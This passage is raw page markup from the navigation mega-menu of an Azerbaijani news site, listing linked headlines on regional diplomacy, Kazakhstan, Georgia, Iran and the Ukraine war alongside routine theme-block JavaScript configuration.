block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"40","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "1771";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "355";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ceyhun-bayramov-hakan-fidanla-regiondaki-t%c9%99hluk%c9%99sizlik-v%c9%99ziyy%c9%99ti-muzakir%c9%99-edibl%c9%99r/"  rel="bookmark" class="td-image-wrap " title="Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının xarici işlər naziri Ceyhun Bayramov və Türkiyə Respublikasının xarici işlər naziri Hakan Fidan" title="Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2023/06/bayramov-fidan-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ceyhun-bayramov-hakan-fidanla-regiondaki-t%c9%99hluk%c9%99sizlik-v%c9%99ziyy%c9%99ti-muzakir%c9%99-edibl%c9%99r/"  rel="bookmark" title="Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər">Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/istanbul-hava-limaninda-n%c9%99z%c9%99rd%c9%99-tutulan-54-ucus-t%c9%99xir%c9%99-salinib/"  rel="bookmark" class="td-image-wrap " title="İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb" ><img class="entry-thumb" src="[data-uri]" alt="Türk Hava Yolları" title="İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2019/10/thy-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/istanbul-hava-limaninda-n%c9%99z%c9%99rd%c9%99-tutulan-54-ucus-t%c9%99xir%c9%99-salinib/"  rel="bookmark" title="İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb">İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qazaxistan-aktau-d%c9%99niz-limani-xususi-iqtisadi-zonasinin-%c9%99razisini-genisl%c9%99ndirir/"  rel="bookmark" class="td-image-wrap " title="Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir" ><img class="entry-thumb" src="[data-uri]" alt="Aktau Dəniz Limanı" title="Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/aktau-liman-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qazaxistan-aktau-d%c9%99niz-limani-xususi-iqtisadi-zonasinin-%c9%99razisini-genisl%c9%99ndirir/"  rel="bookmark" title="Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir">Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qazaxistanda-minalama-il%c9%99-bagli-m%c9%99lumatdan-sonra-ticar%c9%99t-m%c9%99rk%c9%99zind%c9%99n-ziyar%c9%99tcil%c9%99r-t%c9%99xliy%c9%99-edilib/"  rel="bookmark" class="td-image-wrap " title="Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib" ><img class="entry-thumb" src="[data-uri]" alt="Qazaxıstan polisi" title="Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/07/qazaxistan-polisi-e1594370669220-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qazaxistanda-minalama-il%c9%99-bagli-m%c9%99lumatdan-sonra-ticar%c9%99t-m%c9%99rk%c9%99zind%c9%99n-ziyar%c9%99tcil%c9%99r-t%c9%99xliy%c9%99-edilib/"  rel="bookmark" title="Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib">Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/astananin-abadlasdirilmasinda-r%c9%99q%c9%99msal-addim-taza-qazaxistan-platformasi/"  rel="bookmark" class="td-image-wrap " title="Astananın abadlaşdırılmasında rəqəmsal addım: “Taza Qazaxıstan” platforması" ><img class="entry-thumb" src="[data-uri]" alt="“Taza Qazaxıstan” platforması" title="Astananın abadlaşdırılmasında rəqəmsal addım: “Taza Qazaxıstan” platforması" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/taza-qazaxistan-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/astananin-abadlasdirilmasinda-r%c9%99q%c9%99msal-addim-taza-qazaxistan-platformasi/"  rel="bookmark" title="Astananın abadlaşdırılmasında rəqəmsal addım: “Taza Qazaxıstan” platforması">Astananın abadlaşdırılmasında rəqəmsal addım: “Taza Qazaxıstan” platforması</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58994"><a href="https://www.turk.az/bolme/dunya/">Dünya</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "3179";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "636";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/abs-nato-da-qalacaq/"  rel="bookmark" class="td-image-wrap " title="ABŞ NATO-da qalacaq" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ maliyyə naziri Skott Bessent" title="ABŞ NATO-da qalacaq" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/bessent-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/abs-nato-da-qalacaq/"  rel="bookmark" title="ABŞ NATO-da qalacaq">ABŞ NATO-da qalacaq</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/pezeskian-ali-r%c9%99hb%c9%99r%c9%99-qarsi-sui-q%c9%99sd-c%c9%99hdi-tammiqyasli-muharib%c9%99-elan-edilm%c9%99sin%c9%99-b%c9%99rab%c9%99rdir/"  rel="bookmark" class="td-image-wrap " title="Pezeşkian: Ali rəhbərə qarşı sui-qəsd cəhdi tammiqyaslı müharibə elan edilməsinə bərabərdir" ><img class="entry-thumb" src="[data-uri]" alt="İran Prezidenti Məsud Pezeşkian" title="Pezeşkian: Ali rəhbərə qarşı sui-qəsd cəhdi tammiqyaslı müharibə elan edilməsinə bərabərdir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/06/Pezeskian-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/pezeskian-ali-r%c9%99hb%c9%99r%c9%99-qarsi-sui-q%c9%99sd-c%c9%99hdi-tammiqyasli-muharib%c9%99-elan-edilm%c9%99sin%c9%99-b%c9%99rab%c9%99rdir/"  rel="bookmark" title="Pezeşkian: Ali rəhbərə qarşı sui-qəsd cəhdi tammiqyaslı müharibə elan edilməsinə bərabərdir">Pezeşkian: Ali rəhbərə qarşı sui-qəsd cəhdi tammiqyaslı müharibə elan edilməsinə bərabərdir</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/suriyada-at%c9%99sk%c9%99s-%c9%99ld%c9%99-olunub-hokum%c9%99t-neft-yataqlarina-n%c9%99zar%c9%99t-ed%c9%99c%c9%99k/"  rel="bookmark" class="td-image-wrap " title="Suriyada atəşkəs əldə olunub, hökumət neft yataqlarına nəzarət edəcək" ><img class="entry-thumb" src="[data-uri]" alt="Suriya Ərəb Respublikasının keçid dövrü Prezidenti Əhməd Əl Şaraa" title="Suriyada atəşkəs əldə olunub, hökumət neft yataqlarına nəzarət edəcək" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/shaara-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/suriyada-at%c9%99sk%c9%99s-%c9%99ld%c9%99-olunub-hokum%c9%99t-neft-yataqlarina-n%c9%99zar%c9%99t-ed%c9%99c%c9%99k/"  rel="bookmark" title="Suriyada atəşkəs əldə olunub, hökumət neft yataqlarına nəzarət edəcək">Suriyada atəşkəs əldə olunub, hökumət neft yataqlarına nəzarət edəcək</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ukrayna-rusiyanin-hava-hucumundan-mudafi%c9%99-vasit%c9%99l%c9%99rini-v%c9%99-dron-anbarini-vurub/"  rel="bookmark" class="td-image-wrap " title="Ukrayna Rusiyanın hava hücumundan müdafiə vasitələrini və dron anbarını vurub" ><img class="entry-thumb" src="[data-uri]" alt="dron" title="Ukrayna Rusiyanın hava hücumundan müdafiə vasitələrini və dron anbarını vurub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2022/01/dron-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ukrayna-rusiyanin-hava-hucumundan-mudafi%c9%99-vasit%c9%99l%c9%99rini-v%c9%99-dron-anbarini-vurub/"  rel="bookmark" title="Ukrayna Rusiyanın hava hücumundan müdafiə vasitələrini və dron anbarını vurub">Ukrayna Rusiyanın hava hücumundan müdafiə vasitələrini və dron anbarını vurub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/tramp-irana-t%c9%99s%c9%99kkur-edib/"  rel="bookmark" class="td-image-wrap " title="Tramp İrana təşəkkür edib" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ Prezidenti Donald Tramp" title="Tramp İrana təşəkkür edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/tramp-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/tramp-irana-t%c9%99s%c9%99kkur-edib/"  rel="bookmark" title="Tramp İrana təşəkkür edib">Tramp İrana təşəkkür edib</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-68131"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"18179","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "58";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "12";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/gurcustanda-plastik-su-butulkalarindan-istifad%c9%99-qadagan-olunur/"  rel="bookmark" class="td-image-wrap " title="Gürcüstanda plastik su butulkalarından istifadə qadağan olunur" ><img class="entry-thumb" src="[data-uri]" alt="plastik su butulkaları" title="Gürcüstanda plastik su butulkalarından istifadə qadağan olunur" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/plastik-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/gurcustanda-plastik-su-butulkalarindan-istifad%c9%99-qadagan-olunur/"  rel="bookmark" title="Gürcüstanda plastik su butulkalarından istifadə qadağan olunur">Gürcüstanda plastik su butulkalarından istifadə qadağan olunur</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bakidan-neft-m%c9%99hsullarinin-novb%c9%99ti-partiyasi-erm%c9%99nistana-yola-salinib/"  rel="bookmark" class="td-image-wrap " title="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb" ><img class="entry-thumb" src="[data-uri]" alt="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb" title="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/neft-mehsullari-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bakidan-neft-m%c9%99hsullarinin-novb%c9%99ti-partiyasi-erm%c9%99nistana-yola-salinib/"  rel="bookmark" title="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb">Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/gurcustanda-xristianligin-dovl%c9%99t-dini-elan-olunmasinin-1700-illiyi-qeyd-edil%c9%99c%c9%99k/"  rel="bookmark" class="td-image-wrap " title="Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək" ><img class="entry-thumb" src="[data-uri]" alt="Gürcüstanın baş naziri İrakli Kobaxidze" title="Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/Kobaxidze-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/gurcustanda-xristianligin-dovl%c9%99t-dini-elan-olunmasinin-1700-illiyi-qeyd-edil%c9%99c%c9%99k/"  rel="bookmark" title="Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək">Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-benzinini-almaq-erm%c9%99nistan-v%c9%99t%c9%99ndaslari-ucun-cox-s%c9%99rf%c9%99lidir/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir" ><img class="entry-thumb" src="[data-uri]" alt="Ermənistan Respublikasının xarici işlər naziri Ararat Mirzoyan" title="Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/10/mirzoyan-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-benzinini-almaq-erm%c9%99nistan-v%c9%99t%c9%99ndaslari-ucun-cox-s%c9%99rf%c9%99lidir/"  rel="bookmark" title="Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir">Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/irakli-kobaxidze-gurcustanda-inqilabla-bagli-altinci-c%c9%99hd-d%c9%99-ugursuz-olacaq/"  rel="bookmark" class="td-image-wrap " title="İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq" ><img class="entry-thumb" src="[data-uri]" alt="Gürcüstanın baş naziri İrakli Kobaxidze" title="İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/Kobaxidze-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/irakli-kobaxidze-gurcustanda-inqilabla-bagli-altinci-c%c9%99hd-d%c9%99-ugursuz-olacaq/"  rel="bookmark" title="İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq">İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-69879"><a href="https://www.turk.az/bolme/rusiya/">Rusiya</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"18659","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "32";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "7";
tdBlocksArray.push(block_tdi_4);
</script><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ukrayna-rusiyanin-strateji-neft-v%c9%99-h%c9%99rbi-obyektl%c9%99rin%c9%99-hava-z%c9%99rb%c9%99l%c9%99ri-endirib/"  rel="bookmark" class="td-image-wrap " title="Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib" ><img class="entry-thumb" src="[data-uri]" alt="“Lukoil”a məxsus üç qazma qurğusu" title="Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/lukoil-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ukrayna-rusiyanin-strateji-neft-v%c9%99-h%c9%99rbi-obyektl%c9%99rin%c9%99-hava-z%c9%99rb%c9%99l%c9%99ri-endirib/"  rel="bookmark" title="Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib">Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ukraynanin-bas-q%c9%99rargahi-rusiyanin-muhum-obyektl%c9%99rin%c9%99-z%c9%99rb%c9%99l%c9%99rin-endirildiyini-t%c9%99sdiql%c9%99yib/"  rel="bookmark" class="td-image-wrap " title="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib" ><img class="entry-thumb" src="[data-uri]" alt="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib" title="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/rusiya-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ukraynanin-bas-q%c9%99rargahi-rusiyanin-muhum-obyektl%c9%99rin%c9%99-z%c9%99rb%c9%99l%c9%99rin-endirildiyini-t%c9%99sdiql%c9%99yib/"  rel="bookmark" title="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib">Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-rusiyanin-h%c9%99st%c9%99rxan-vilay%c9%99tinin-qubernatoru-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Dekabrın 16-da Azərbaycan Respublikasının Baş naziri Əli Əsədov ölkəmizdə səfərdə olan Rusiya Federasiyasının Həştərxan vilayətinin qubernatoru İqor Babuşkinlə görüşüb" title="Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/Babushkin-Esedov-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-rusiyanin-h%c9%99st%c9%99rxan-vilay%c9%99tinin-qubernatoru-il%c9%99-gorusub/"  rel="bookmark" title="Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb">Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
